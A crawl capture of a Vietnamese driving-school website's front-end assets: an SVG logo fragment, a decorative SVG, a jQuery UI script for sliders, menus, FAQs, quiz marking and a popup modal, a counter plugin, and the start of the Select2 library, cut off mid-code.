d="M123.35,82.06a10.59,10.59,0,0,1-4.13,2.1,7.39,7.39,0,0,1-1.68.29,86.93,86.93,0,0,1-14.48-.34c-6.79-.9-12.22-6.29-16.38-10.59a34.49,34.49,0,0,0-9-6.58S69.78,63.39,64,65.79a6.54,6.54,0,0,0-4,8l.11-.14c8.21-8.71,19.07-.59,21.47.57s6.79,5.27,9.57,7.13,3.46,1.83,6.54,3.3c2.79,1.33,7.9,1.61,8.82,1.65h.27c1.25,0,11.06-.4,12-.4a25.84,25.84,0,0,0,5.27-1.13c1-.38.81-.88.68-2.08S123.35,82.06,123.35,82.06Z"/><path class="cls-1" d="M200.18,34.78s-6.55-10.91,2.95-13.89c0,0-5.45-1.45-8.62,1.4a4.51,4.51,0,0,0-.82,5.59A24,24,0,0,0,200.18,34.78Z"/><path class="cls-1" d="M202.66,28.56a1.28,1.28,0,0,0-1.11.89c-2.25,7.27,6.84,14.4,6.84,14.4-5.06-6.4-3.47-11.13-2.89-12.39a1.28,1.28,0,0,0,.09-.82A2.5,2.5,0,0,0,202.66,28.56Z"/><path class="cls-1" d="M110,34.47a38.54,38.54,0,0,0-10.72,5.9,28.77,28.77,0,0,0-4.72,4.54A17,17,0,0,0,90.44,55.5c0,.16,0,.32,0,.48A28.59,28.59,0,0,0,91.08,62l.15.69C90.42,40.14,109.76,40.1,112,39.42s6.45-2.58,7.06-6.92-2.17-9-2.17-9C116,27.34,117.08,31.75,110,34.47Z"/><path class="cls-1" d="M98,77.59,91.05,65.81a15.33,15.33,0,0,1-2.14-8.11c0-.36,0-.73.07-1.11.45-4.52.63-7.15,5.34-13.12,0,0,4.52-4.84,8.73-7.1s11.18-5.7,12-12.31-4.25-13.67-4.25-13.67-.14,7-2.08,10.86a38.89,38.89,0,0,1-6.88,9.55c-2,1.95-6.79,6.92-6.79,6.92s-7.69,7.1-9.41,14.16,1.31,12,4,16A102.44,102.44,0,0,0,98,77.59Z"/><path class="cls-1" d="M99.48,63.88c4-1.66,3.07-4.41,3.07-4.41,1.7-1.86-.53-4.78-.53-4.78a4.33,4.33,0,0,0,.18-3.76A1.56,1.56,0,0,0,100,50.1c-11.64,5.79-2.41,23-2.41,23-3.73-14.75,1.74-18.45,1.74-18.45a3.27,3.27,0,0,1,1.08,4.78C102.32,61.62,99.48,63.88,99.48,63.88Z"/><path class="cls-1" d="M96.16,34.78a24.39,24.39,0,0,0,6.49-6.9,4.51,4.51,0,0,0-.82-5.59c-3.18-2.85-8.62-1.4-8.62-1.4C102.71,23.88,96.16,34.78,96.16,34.78Z"/><path class="cls-1" d="M94.79,29.45a1.28,1.28,0,0,0-1.11-.89,2.51,2.51,0,0,0-2.93,2.08,1.29,1.29,0,0,0,.09.82c.58,1.26,2.18,6-2.89,12.39C88,43.85,97,36.71,94.79,29.45Z"/><path class="cls-1" d="M193.79,59.47s-.94,2.74,3.07,4.41c0,0-2.84-2.26-1-4.41A3.27,3.27,0,0,1,197,54.69s5.48,3.7,1.74,18.45c0,0,9.23-17.25-2.41-23a1.56,1.56,0,0,0-2.16.83,4.36,4.36,0,0,0,.18,3.76S192.09,57.61,193.79,59.47Z"/><path class="cls-1" d="M296.34,85,264.86,82.6c-1.27-4.22-6-12-23.09-6.47-13,4.22-28.63,9.08-29.5,4.81a2.86,2.86,0,0,1,1.58-3.12s-4.08.5-3,4.37c1.31,4.84,14.93,3.19,25.53.33,11.92-3.21,21-5.26,25.11.32l-5.92,2.68Z"/><path class="cls-1" d="M82.49,77.81a2.86,2.86,0,0,1,1.58,3.12c-.86,4.27-16.47-.59-29.5-4.81-17.13-5.55-21.82,2.25-23.09,6.47L0,85l40.79.49-5.92-2.68C39,77.25,48.06,79.3,60,82.51c10.6,2.85,24.22,4.51,25.53-.33C86.57,78.31,82.49,77.81,82.49,77.81Z"/><polygon class="cls-1" points="153.46 98.47 153.46 98.01 142.6 98.01 142.6 98.47 146.22 98.47 146.22 115.03 142.6 115.03 142.6 115.49 146.22 115.49 149.82 115.49 153.46 115.49 153.46 115.03 149.82 115.03 149.82 98.47 153.46 98.47"/><path class="cls-1" d="M198.07,107.63h-6.74v.45h4s0,2.48,0,3.23a5.87,5.87,0,0,1-.24,1.36,3.38,3.38,0,0,1-1.4,1.66,7.43,7.43,0,0,1-3.31.78h-.25c-4.59,0-4.77-2.55-5-6.24-.1-1.66,0-3.46,0-5.06,0-4.43,2.25-5.46,5.06-5.48h.09a8.28,8.28,0,0,1,4.9,1.73,14.86,14.86,0,0,1,3.16,4.55l.11.21V98.2l-3,1.67s-1.56-1.67-5.21-1.87a8.84,8.84,0,0,0-9.09,8.71,9,9,0,0,0,9.09,8.89h0a7,7,0,0,0,5.49-2.43,6.93,6.93,0,0,1,2.43,2.24v-7.34H202v-.45h-4Z"/><path class="cls-1" d="M102.15,98a8.76,8.76,0,1,0,9.28,8.74A9,9,0,0,0,102.15,98Zm5.17,10.85c-.23,3.65-.41,6.14-5.17,6.14s-4.94-2.49-5.17-6.14c-.1-1.63,0-3.4,0-5,0-4.39,2.32-5.39,5.22-5.39s5.22,1,5.22,5.39C107.37,105.46,107.42,107.23,107.32,108.86Z"/><path class="cls-1" d="M238,98a8.76,8.76,0,1,0,9.28,8.74A9,9,0,0,0,238,98Zm5.17,10.85c-.23,3.65-.41,6.14-5.17,6.14s-4.94-2.49-5.17-6.14c-.1-1.63,0-3.4,0-5,0-4.39,2.32-5.39,5.22-5.39s5.22,1,5.22,5.39C243.18,105.46,243.23,107.23,243.13,108.86Z"/><path class="cls-1" d="M223.75,101.82a9.56,9.56,0,0,0-4.43-3.09,11.54,11.54,0,0,0-2.66-.55,37,37,0,0,0-4-.18h-8.92v.46h3.63V115h-3.63v.46h9a25.36,25.36,0,0,0,4.22-.29,12.88,12.88,0,0,0,3.07-.93,9.4,9.4,0,0,0,4-3.19,7.9,7.9,0,0,0,1.4-4.59A7.38,7.38,0,0,0,223.75,101.82Zm-2.83,7.33c-.17,1.5-.17,3.61-2.09,4.74a8.5,8.5,0,0,1-3.06.86,14.06,14.06,0,0,1-2.15.16h-.14c-.53,0-.88,0-.88,0h-1.74V98.41h3.64s5-.16,5.93,3.07a19.76,19.76,0,0,1,.59,4.87v.15C221,108,220.92,109.15,220.92,109.15Z"/><path class="cls-1" d="M132.65,100.2s1.84-1.73,3.35-1.73h2.22V98H129v.46h2.13a1,1,0,0,1,1,.58.73.73,0,0,1-.09.62l-1.82,1.52L123.16,107V98.47h3.16V98H116.4v.46h3.16V115H116.4v.46h9.92V115h-3.16v-7.18l2.37-1.93,6.05,9.1H129v.46h9.2V115h-2.73l-7.74-10.88,2.25-1.82Z"/><path class="cls-1" d="M34.23,115.27v.21H44.67V115H41.34c-.75-1.54-7.77-16.07-8.23-16.71a.5.5,0,0,0-.9,0l-3.05,6.39s-2.9,6.19-3.68,8.12a4.5,4.5,0,0,1-1.14,1.67,2.14,2.14,0,0,1-1.43.54H21.33v.47H30V115H27.28c-1.72,0-1.36-1.49-1.36-1.49l1.72-3.59h7.93L37.74,115H34.23v.18m-4.35-9.82,1.81-3.86,1.81,3.86,1.81,3.86H28.05Z"/><path class="cls-1" d="M163.93,98h-6.61v.47h3.11c.36,0,.79.08.79.51v12.86h0v.46h0v1.23C161.05,115,159,115,159,115h-1.64v.51H166V115h-1.64s-2.22,0-2.26-1.59v-1.08h0v-.46h0c0-3.15,0-10,0-12.18l5.42,6.92,7.25,8.89h.63V101.64h0v-.36h0V99.94c.18-1.44,2.25-1.44,2.25-1.44h1.64V98h-8.65v.51h1.64s2.19,0,2.26,1.57v1.1h0v.46h0v.09c0,2.57,0,7.2,0,8.73L164,98"/><path class="cls-1" d="M81.67,98H70.37v7h.31a7,7,0,0,1,2.48-5.4,5.32,5.32,0,0,1,3.45-1.19h1.71V115h0v0H74.1v.46h.33v0H85.87V115h0v0H81.68V98.48h1.71a5.3,5.3,0,0,1,3.45,1.19,6.91,6.91,0,0,1,2.48,5.4h.31V98h-8Z"/><path class="cls-1" d="M275,98.47V98h-7.36l-.95,1.78-5,11.21-5.79-13h-7.14v.47h2.72c.32,0,1.17-.1,1.17.51v12.83h0v.46h0v1.22c-.17,1.45-2.25,1.44-2.25,1.44h-1.64v.51h8.65v-.51h-1.64s-2.22,0-2.26-1.59v-1.07h0v-.46h0c0-2.71,0-8.17,0-11l6.85,14.54h.17l7.16-15.54.12-.23V115H263.9v.46H275V115h-3.87V98.49H275Z"/><path class="cls-1" d="M61.87,98.16H57.45v.51h1.64s2.29,0,2.27,1.66c0,.22,0,.58,0,1.05h0c0,2.57,0,7.8,0,8.61a4.58,4.58,0,0,1-1.42,3.72,6.87,6.87,0,0,1-4.23,1,6.42,6.42,0,0,1-4-1,4,4,0,0,1-1.31-3.26V99.94h0V98.63h3.8v-.46H43.37v.46H47v10.31h0v.44a10,10,0,0,0,.23,2.5,3.39,3.39,0,0,0,.79,1.38,6.21,6.21,0,0,0,2.77,1.63,14.6,14.6,0,0,0,4.27.54c2.58,0,4.43-.42,5.57-1.25s1.6-2.21,1.56-4.11h0V110h0c0-.77,0-6.35,0-8.85h0c0-.36,0-.65,0-.83,0-1.67,2.27-1.66,2.27-1.66H66.1v-.51H61.87Z"/><path class="cls-1" d="M16.16,128.64h99.41l-15.06,5.26s-5.56.65-5.5-2.63c0,0-10.18,3.83-12.4-.69Z"/><path class="cls-1" d="M280.18,128.64H180.77l15.06,5.26s5.56.65,5.5-2.63c0,0,10.18,3.83,12.4-.69Z"/><path class="cls-1" d="M148.17,138.41c-2.55-2.64-7.75-3.83-10.3-3-4.93,1.69-7.32,4.13-11.35,5.33-2.69.8-7.12,1.28-9.35-1.2a4.59,4.59,0,0,1-1.37-4.13c.58-4.89,5.65-5.71,5.65-5.71s-5,2.06-2.57,6.44a2.64,2.64,0,0,1,1.26-3.28c2.12-1.31,5.77.15,5,2.55,0,0-2.47,1.3-2.26-.8,0,0-3.35-1.11-2.7,2.92s9.09,1.17,8.14-2.12a5,5,0,0,1,7.59-5.39s-3-.47-2.35,2.14c.71,3,8.52,2.08,11,0a24.27,24.27,0,0,0,3.66-3.2,25.28,25.28,0,0,0,3.66,3.2c2.48,2.08,10.29,3,11,0,.62-2.61-2.35-2.14-2.35-2.14a5,5,0,0,1,7.59,5.39c-1,3.28,7.49,6.15,8.14,2.12s-2.7-2.92-2.7-2.92c.21,2.1-2.26.8-2.26.8-.8-2.41,2.85-3.87,5-2.55a2.64,2.64,0,0,1,1.27,3.28c2.43-4.38-2.57-6.44-2.57-6.44s5.07.82,5.65,5.71a4.62,4.62,0,0,1-1.37,4.13c-2.24,2.48-6.66,2-9.35,1.2-4-1.2-6.42-3.64-11.35-5.33C155.92,134.58,150.73,135.77,148.17,138.41Z"/><path class="cls-1" d="M148.17,156.18c-3.19-2.59-4.09-8.76-2.17-10.4s1.53-4.89,1.53-4.89c-1.15,2.13-6.19,5.3-9.28,2.76a3.26,3.26,0,0,1-.86-4.3,6.07,6.07,0,0,1,2.86-2.53c-1.66,1.25,0,4.28,2,4.15a19.63,19.63,0,0,0,5.92-2.07,19.69,19.69,0,0,0,5.93,2.07c2,.14,3.65-2.89,2-4.15a6,6,0,0,1,2.86,2.53,3.26,3.26,0,0,1-.86,4.3c-3.09,2.55-8.12-.63-9.27-2.76,0,0-.4,3.25,1.53,4.89S151.36,153.59,148.17,156.18Z"/><path class="cls-1" d="M129.76,142.38c-.29,2.51,4.72,7.16,14.53,3.55,0,0-11.16,7.36-15.46,2.54,0,0-1.1-1.94.61-2.52a2.1,2.1,0,0,1-.8-2.86s-.59-2.58,2-2.58c1.29,0,1,2-.12,1.61C130.32,142.05,129.85,141.55,129.76,142.38Z"/><path class="cls-1" d="M166.58,142.38c.29,2.51-4.72,7.16-14.53,3.55,0,0,11.16,7.36,15.46,2.54,0,0,1.1-1.94-.61-2.52a2.1,2.1,0,0,0,.8-2.86s.59-2.58-2-2.58c-1.29,0-1,2,.12,1.61C166,142.05,166.49,141.55,166.58,142.38Z"/><path class="cls-1" d="M137.39,131.89a1,1,0,1,1-1-1A1,1,0,0,1,137.39,131.89Z"/><path class="cls-1" d="M159,131.89a1,1,0,1,0,1-1A1,1,0,0,0,159,131.89Z"/><path class="cls-1" d="M140.26,132.59a.7.7,0,1,1-.7-.7A.7.7,0,0,1,140.26,132.59Z"/><path class="cls-1" d="M156.08,132.59a.7.7,0,1,0,.7-.7A.7.7,0,0,0,156.08,132.59Z"/><path class="cls-1" d="M142.83,131.85a.57.57,0,0,1-.58.57.58.58,0,1,1,0-1.15A.59.59,0,0,1,142.83,131.85Z"/><path class="cls-1" d="M153.51,131.85a.57.57,0,0,0,.57.57.58.58,0,1,0,0-1.15A.59.59,0,0,0,153.51,131.85Z"/><path class="cls-1" d="M144.43,130.51a.4.4,0,1,1-.4-.4A.4.4,0,0,1,144.43,130.51Z"/><path class="cls-1" d="M151.91,130.51a.4.4,0,1,0,.4-.4A.4.4,0,0,0,151.91,130.51Z"/><path class="cls-1" d="M145.71,129.47a.36.36,0,0,1-.49,0,.34.34,0,0,1,0-.49.36.36,0,0,1,.49,0A.34.34,0,0,1,145.71,129.47Z"/><path class="cls-1" d="M150.63,129.47a.36.36,0,0,0,.49,0,.34.34,0,0,0,0-.49.35.35,0,0,0-.49.49Z"/><path class="cls-1" d="M134,139.17s-1.24,5.13,6.12,5.76c0,0-6.76.88-7.69-2.14A2.71,2.71,0,0,1,134,139.17Z"/><path class="cls-1" d="M162.33,139.17s1.24,5.13-6.12,5.76c0,0,6.76.88,7.69-2.14A2.71,2.71,0,0,0,162.33,139.17Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://truonglaisongthan.vn/assets/images/decorate-bg-ex.svg
body_size: -80
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463.56 70.8"><defs><style>.cls-1{fill:#2d2b2b;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="Layer_2-2" data-name="Layer 2"><g id="Layer_1-2-2" data-name="Layer 1-2"><g id="Layer_2-2-2" data-name="Layer 2-2"><g id="Layer_1-2-2-2" data-name="Layer 1-2-2"><path class="cls-1" d="M358.8,70.8H103.7A49.16,49.16,0,0,1,65.4,52.2L38.3,18.6A49.16,49.16,0,0,0,0,0H358.8"/><path class="cls-1" d="M288.36,0h175.2a49.16,49.16,0,0,0-38.3,18.6l-27.1,33.6a49.16,49.16,0,0,1-38.3,18.6h-71.5"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/js/script.js
body_size: 1794
content:
function backTop() {
  var offset = 300,
    $back_to_top = $(".btn__up");
  $(window).scroll(function () {
    $(this).scrollTop() > offset
      ? $back_to_top.addClass("active")
      : $back_to_top.removeClass("active");
  });
  $back_to_top.on("click", function () {
    $("html, body").animate({ scrollTop: 0 }, 100);
    return false;
  });
}
backTop();
var GUI = (function () {
  var win = $(window);
  var html = $("html,body");

  var _scroll_menus = function () {
    $(document).ready(function () {
      $(window).scroll(function () {
        if ($(window).scrollTop() > $("#header").height()) {
          $("body").addClass("body-header-scroll");
          $(".header__mid").addClass("fixed");
        } else {
          $("body").removeClass("body-header-scroll");
          $(".header__mid").removeClass("fixed");
        }
      });
    });
  };

  var slideMains = function () {
    if ($(".banner-mains").length === 0) return;
    var swiper2 = new Swiper(".banner-mains", {
      slidesPerView: 1,
      spaceBetween: 0,
      loop: true,
      draggable: true,
      autoplay: {
        delay: 5000,
      },
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
    });

    $(".showss-button-prev").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-prev")
        .trigger("click");
    });

    $(".showss-button-next").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-next")
        .trigger("click");
    });
  };

  var forcusMenu = function () {
    // chien code

    const menu__link = document.querySelectorAll(".menu__link");

    //
    const currentLocation = location.href;
    const menuLength = menu__link.length;
    for (let i = 0; i < menuLength; i++) {
      if (menu__link[i].href === currentLocation) {
        menu__link[i].className = "menu__link active";
      }
    }
  };

  var slideNewsMains = function () {
    if ($(".sl-news__mains").length === 0) return;
    var swiper2 = new Swiper(".sl-news__mains", {
      slidesPerView: 4,
      spaceBetween: 15,
      loop: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      // autoplay: {
      //     delay: 2500,
      //     disableOnInteraction: false,
      // },
      draggable: true,
      breakpoints: {
        // when window width is >= 320px
        320: {
          slidesPerView: 1,
          spaceBetween: 5,
        },
        576: {
          slidesPerView: 2,
          spaceBetween: 5,
        },
        768: {
          slidesPerView: 2,
          spaceBetween: 10,
        },
        992: {
          slidesPerView: 3,
          spaceBetween: 10,
        },
        1200: {
          slidesPerView: 4,
          spaceBetween: 15,
        },
        1440: {
          slidesPerView: 4,
          spaceBetween: 15,
        },
      },
      on: {
        init: function () {
          var maxHeight = 0;
          $(".slide-news__mains .items-news__mains p").each(function () {
            maxHeight =
              $(this).height() > maxHeight ? $(this).height() : maxHeight;
          });
          $(".slide-news__mains .items-news__mains p").css("height", maxHeight);
        },
      },
    });

    $(".showss-button-prev").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-prev")
        .trigger("click");
    });

    $(".showss-button-next").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-next")
        .trigger("click");
    });
  };
  var slideEducate = function () {
    if ($(".educate-mains").length === 0) return;
    var swiper2 = new Swiper(".educate-mains .swiper", {
      slidesPerView: 4,
      spaceBetween: 15,
      loop: true,
      navigation: {
        nextEl: ".educate-mains .showss-button-next",
        prevEl: ".educate-mains .showss-button-prev",
      },
      // autoplay: {
      //     delay: 2500,
      //     disableOnInteraction: false,
      // },
      draggable: true,
      breakpoints: {
        // when window width is >= 320px
        320: {
          slidesPerView: 1,
          spaceBetween: 5,
        },
        576: {
          slidesPerView: 2,
          spaceBetween: 5,
        },
        768: {
          slidesPerView: 2,
          spaceBetween: 10,
        },
        992: {
          slidesPerView: 3,
          spaceBetween: 15,
        },
        1200: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        1440: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
      },
      on: {
        init: function () {
          var maxHeight = 0;
          $(".gutter-50 .items-educate__main p").each(function () {
            maxHeight =
              $(this).height() > maxHeight ? $(this).height() : maxHeight;
          });
          $(".gutter-50 .items-educate__main p").css("height", maxHeight);
        },
      },
    });
    $(".showss-button-prev").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-prev")
        .trigger("click");
    });

    $(".showss-button-next").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-next")
        .trigger("click");
    });
  };

  var slideFeedbackMains = function () {
    if ($(".sl-feedback__mains").length === 0) return;
    var swiper2 = new Swiper(".sl-feedback__mains", {
      slidesPerView: 1,
      spaceBetween: 0,
      loop: true,
      draggable: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
    });

    $(".showss-button-prev").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-prev")
        .trigger("click");
    });

    $(".showss-button-next").click(function () {
      $(this)
        .parent(".group-btns__showss")
        .parent()
        .find(".swiper .swiper-button-next")
        .trigger("click");
    });
  };

  const addonMenu = () => {
    $(".toggle__menu").on("click", function () {
      let has = $(".menu .menu__list:has(ul)");
      if (has) {
        has.append('<button type="button" class="btn__childrens"></button>');
      }
      $(".addon__menu").toggleClass("active");
      $("body").toggleClass("open__modal");
      $(".btn__childrens").on("click", function () {
        let _notMenu = $(this).parents(".menu__list").children("ul");
        $(".btn__childrens").not($(this)).removeClass("active");
        $(this).toggleClass("active");
        $(".menu .menu__list ul").not(_notMenu).slideUp();
        _notMenu.slideToggle();
      });

      $(".addon__menu").on("click", function (e) {
        if (!$(".menu").is(e.target) && $(".menu").has(e.target).length == 0) {
          $("body").removeClass("open__modal");
          $(".addon__menu").removeClass("active");
          $(".btn__childrens").remove();
        }
      });
    });
  };

  var questionMains = async function () {
    $(".items-question__mains:first-child")
      .find(".intros-question__mains")
      .slideDown();

    $(".titles-btn__mains").click(function () {
      $(this)
        .parent(".items-question__mains")
        .find(".intros-question__mains")
        .slideDown();
      $(".titles-btn__mains")
        .not(this)
        .parent(".items-question__mains")
        .find(".intros-question__mains")
        .slideUp();
    });
  };

  var questionMainsPages = async function () {
    $(".items-question__pages:first-child")
      .find(".intros-question__pages")
      .slideDown();

    $(".titles-btn__pages").click(function () {
      $(this)
        .parent(".items-question__pages")
        .find(".intros-question__pages")
        .slideDown();
      $(".titles-btn__pages")
        .not(this)
        .parent(".items-question__pages")
        .find(".intros-question__pages")
        .slideUp();
    });
  };

  var allHeightssssss = async function () {
    var win = await $(window);

    $(".slide-news__mains").each(function () {
      var highestBoxx = 0;
      $(this)
        .find(".names-news__mains")
        .each(function () {
          if ($(this).height() > highestBoxx) {
            highestBoxx = $(this).height();
          }
        });
      $(this).find(".names-news__mains").height(highestBoxx);
    });
  };

  var checkQuestion = async function () {
    $(" .baithi__group .answer label").click(function () {
      if ($(this).find("input").prop("checked") == true) {
        $(this)
          .parents(".answer")
          .parents(".nav-item  ")
          .children(".question-item")
          .addClass("done");
      } else {
        $(this)
          .parents(".answer")
          .parents(".nav-item  ")
          .children(".question-item")
          .removeClass("done");
      }
    });

    var n = $(".baithi__group .tab__question .nav .nav-item").length;
    var h = 0;
    if (n % 2 == 0) {
      h = (n / 2) * 40 + (n / 2) * 5;
      $(".baithi__group .tab__question .nav").css("height", h + 15);
    } else {
      h = ((n + 1) / 2) * 40 + ((n + 1) / 2) * 5;
      $(".baithi__group .tab__question .nav").css("height", h + 15);
    }
  };

  var initWowJs = function () {
    new WOW().init();
  };

  /*  Mobile */

  return {
    _: function () {
      _scroll_menus();
      forcusMenu();
      addonMenu();
      slideMains();
      slideNewsMains();
      slideEducate();
      questionMains();
      slideFeedbackMains();
      questionMainsPages();
      allHeightssssss();
      initWowJs();
      checkQuestion();
    },
  };
})();
$(document).ready(function () {
  // if (/Lighthouse/.test(navigator.userAgent)) {
  //     return;
  // }
  GUI._();
  
    function openAdvModal() {
        if ($("#advModal")) {
            $("#advModal").modal({ backdrop: "static", keyboard: false });
            setTimeout(function () {
                $("#advModal").modal("show");
            }, 2000);
        }
    }
    if (!sessionStorage.getItem("ttstModalShown")) {
        openAdvModal(); // Gọi hàm hiển thị modal

        // Đánh dấu đã hiển thị trong session
        sessionStorage.setItem("ttstModalShown", "1");
    }
});

// chien code
const menu__link = document.querySelectorAll(".menu__link");

//
const currentLocation = location.href;
const menuLength = menu__link.length;
for (let i = 0; i < menuLength; i++) {
  if (menu__link[i].href === currentLocation) {
    menu__link[i].className = "menu__link active";
  }
}
const menu__link_new = document.querySelectorAll(".menu__link.menu-link-new");

//
const currentLocations1 = location.href;
const menuLength1 = menu__link_new.length;
for (let i = 0; i < menuLength1; i++) {
  if (menu__link_new[i].href === currentLocations1) {
    menu__link_new[i].className = ".menu__link.menu-link-new active";
  }
}

$(".tag-photo__mains li a").on("click", function () {
  $(".tab-content .tab-pane").removeClass("show").removeClass("active");
  $($(this).attr("tab-show")).addClass("show").addClass("active");
});


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/js/plugins/counter.js
body_size: 130
content:
"use strict";!function(f){f.fn.countTo=function(u){return u=u||{},f(this).each(function(){var e=f.extend({},f.fn.countTo.defaults,{from:f(this).data("from"),to:f(this).data("to"),speed:f(this).data("speed"),refreshInterval:f(this).data("refresh-interval"),decimals:f(this).data("decimals")},u),t=Math.ceil(e.speed/e.refreshInterval),n=(e.to-e.from)/t,o=this,a=f(this),r=0,i=e.from,l=a.data("countTo")||{};function c(t){t=e.formatter.call(o,t,e);a.html(t)}a.data("countTo",l),l.interval&&clearInterval(l.interval),l.interval=setInterval(function(){r++,c(i+=n),"function"==typeof e.onUpdate&&e.onUpdate.call(o,i);t<=r&&(a.removeData("countTo"),clearInterval(l.interval),i=e.to,"function"==typeof e.onComplete&&e.onComplete.call(o,i))},e.refreshInterval),c(i)})},f.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(t,e){return t.toFixed(e.decimals)},onUpdate:null,onComplete:null}}(jQuery),jQuery(function(n){n(".count-number").data("countToOptions",{formatter:function(t,e){return t.toFixed(e.decimals).replace(/\B(?=(?:\d{0})+(?!\d))/g,",")}}),n(".timer").each(function(t){var e=n(this);t=n.extend({},t||{},e.data("countToOptions")||{}),e.countTo(t)})});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/js/select-2.js
body_size: 19317
content:
/*! Select2 4.1.0-beta.1 | https://github.com/select2/select2/blob/master/LICENSE.md */ ! function(n) { "function" == typeof define && define.amd ? define(["jquery"], n) : "object" == typeof module && module.exports ? module.exports = function(e, t) { return void 0 === t && (t = "undefined" != typeof window ? require("jquery") : require("jquery")(e)), n(t), t } : n(jQuery) }(function(u) { var e = function() { if (u && u.fn && u.fn.select2 && u.fn.select2.amd) var e = u.fn.select2.amd; var t, n, i, h, s, o, f, g, m, v, y, _, r, a, b;

function w(e, t) { return r.call(e, t) }

function l(e, t) { var n, i, r, s, o, a, l, c, u, d, p, h = t && t.split("/"),
        f = y.map,
        g = f && f["*"] || {}; if (e) { for (o = (e = e.split("/")).length - 1, y.nodeIdCompat && b.test(e[o]) && (e[o] = e[o].replace(b, "")), "." === e[0].charAt(0) && h && (e = h.slice(0, h.length - 1).concat(e)), u = 0; u < e.length; u++)
            if ("." === (p = e[u])) e.splice(u, 1), --u;
            else if (".." === p) { if (0 === u || 1 === u && ".." === e[2] || ".." === e[u - 1]) continue;
            0 < u && (e.splice(u - 1, 2), u -= 2) } e = e.join("/") } if ((h || g) && f) { for (u = (n = e.split("/")).length; 0 < u; --u) { if (i = n.slice(0, u).join("/"), h)
                for (d = h.length; 0 < d; --d)
                    if (r = (r = f[h.slice(0, d).join("/")]) && r[i]) { s = r, a = u; break } if (s) break;!l && g && g[i] && (l = g[i], c = u) }!s && l && (s = l, a = c), s && (n.splice(0, a, s), e = n.join("/")) } return e }

function x(t, n) { return function() { var e = a.call(arguments, 0); return "string" != typeof e[0] && 1 === e.length && e.push(null), o.apply(h, e.concat([t, n])) } }

function A(t) { return function(e) { m[t] = e } }

function D(e) { if (w(v, e)) { var t = v[e];
        delete v[e], _[e] = !0, s.apply(h, t) } if (!w(m, e) && !w(_, e)) throw new Error("No " + e); return m[e] }

function c(e) { var t, n = e ? e.indexOf("!") : -1; return -1 < n && (t = e.substring(0, n), e = e.substring(n + 1, e.length)), [t, e] }

function S(e) { return e ? c(e) : [] } return e && e.requirejs || (e ? n = e : e = {}, m = {}, v = {}, y = {}, _ = {}, r = Object.prototype.hasOwnProperty, a = [].slice, b = /\.js$/, f = function(e, t) { var n, i, r = c(e),
        s = r[0],
        o = t[1]; return e = r[1], s && (n = D(s = l(s, o))), s ? e = n && n.normalize ? n.normalize(e, (i = o, function(e) { return l(e, i) })) : l(e, o) : (s = (r = c(e = l(e, o)))[0], e = r[1], s && (n = D(s))), { f: s ? s + "!" + e : e, n: e, pr: s, p: n } }, g = { require: function(e) { return x(e) }, exports: function(e) { var t = m[e]; return void 0 !== t ? t : m[e] = {} }, module: function(e) { return { id: e, uri: "", exports: m[e], config: (t = e, function() { return y && y.config && y.config[t] || {} }) }; var t } }, s = function(e, t, n, i) { var r, s, o, a, l, c, u, d = [],
        p = typeof n; if (c = S(i = i || e), "undefined" == p || "function" == p) { for (t = !t.length && n.length ? ["require", "exports", "module"] : t, l = 0; l < t.length; l += 1)
            if ("require" === (s = (a = f(t[l], c)).f)) d[l] = g.require(e);
            else if ("exports" === s) d[l] = g.exports(e), u = !0;
        else if ("module" === s) r = d[l] = g.module(e);
        else if (w(m, s) || w(v, s) || w(_, s)) d[l] = D(s);
        else { if (!a.p) throw new Error(e + " missing " + s);
            a.p.load(a.n, x(i, !0), A(s), {}), d[l] = m[s] } o = n ? n.apply(m[e], d) : void 0, e && (r && r.exports !== h && r.exports !== m[e] ? m[e] = r.exports : o === h && u || (m[e] = o)) } else e && (m[e] = n) }, t = n = o = function(e, t, n, i, r) { if ("string" == typeof e) return g[e] ? g[e](t) : D(f(e, S(t)).f); if (!e.splice) { if ((y = e).deps && o(y.deps, y.callback), !t) return;
        t.splice ? (e = t, t = n, n = null) : e = h } return t = t || function() {}, "function" == typeof n && (n = i, i = r), i ? s(h, e, t, n) : setTimeout(function() { s(h, e, t, n) }, 4), o }, o.config = function(e) { return o(e) }, t._defined = m, (i = function(e, t, n) { if ("string" != typeof e) throw new Error("See almond README: incorrect module build, no module name");
    t.splice || (n = t, t = []), w(m, e) || w(v, e) || (v[e] = [e, t, n]) }).amd = { jQuery: !0 }, e.requirejs = t, e.require = n, e.define = i), e.define("almond", function() {}), e.define("jquery", [], function() { var e = u || $; return null == e && console && console.error && console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."), e }), e.define("select2/utils", ["jquery"], function(s) { var r = {};

    function u(e) { var t = e.prototype,
            n = []; for (var i in t) { "function" == typeof t[i] && "constructor" !== i && n.push(i) } return n } r.Extend = function(e, t) { var n = {}.hasOwnProperty;

